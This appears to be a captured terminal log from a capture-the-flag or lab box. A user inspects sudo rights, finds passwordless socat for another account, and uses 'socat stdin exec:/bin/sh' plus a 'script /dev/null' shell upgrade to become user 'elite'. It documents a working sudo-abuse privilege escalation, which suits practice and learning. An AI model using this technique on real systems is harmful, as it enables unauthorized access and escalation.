 nasa@d7cce41a914b:/home$ sudo -l
Matching Defaults entries for nasa on d7cce41a914b:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User nasa may run the following commands on d7cce41a914b:
    (elite) NOPASSWD: /usr/bin/socat
nasa@d7cce41a914b:/home$ sudo -u elite /usr/bin/socat tdin exec:/bin/sh
2024/10/23 21:05:18 socat[140] E unknown device/address "tdin"
nasa@d7cce41a914b:/home$ sudo -u elite /usr/bin/socat stdin exec:/bin/sh
2024/10/23 21:05:25 socat[143] W address is opened in read-write mode but only supports read-only
script /dev/null -c bash
Script started, output log file is '/dev/null'.
elite@d7cce41a914b:/home$